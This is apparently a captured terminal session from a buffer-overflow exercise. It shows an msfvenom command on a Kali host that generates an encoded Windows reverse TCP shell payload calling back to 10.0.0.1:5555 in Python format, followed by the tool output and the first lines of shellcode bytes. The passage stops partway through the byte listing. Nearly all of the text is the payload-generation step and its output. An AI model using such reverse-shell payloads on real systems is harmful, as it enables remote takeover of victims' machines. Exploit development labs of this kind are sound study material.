 attacker@kali:~/buffer overflow$ msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.1 LPORT=5555 EXITFUNC=thread -f py -b '\x00\x0a\x0d
\' -e x86/shikata_ga_nai
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xbb\x2e\x08\x64\xcb\xdb\xdd\xd9\x74\x24\xf4\x58\x2b"
buf += b"\xc9\xb1\x52\x31\x58\x12\x03\x58\x12\x83\xee\x0c\x86"
buf += b"\x3e\x12\xe4\xc4\xc1\xea\xf5\xa8\x48\x0f\xc4\xe8\x2f"
buf += b"\x44\x77\xd9\x24\x08\x74\x92\x69\xb8\x0f\xd6\xa5\xcf"
buf += b"\xb8\x5d\x90\xfe\x39\xcd\xe0\x61\xba\x0c\x35\x41\x83"
buf += b"\xde\x48\x80\xc4\x03\xa0\xd0\x9d\x48\x17\xc4\xaa\x05"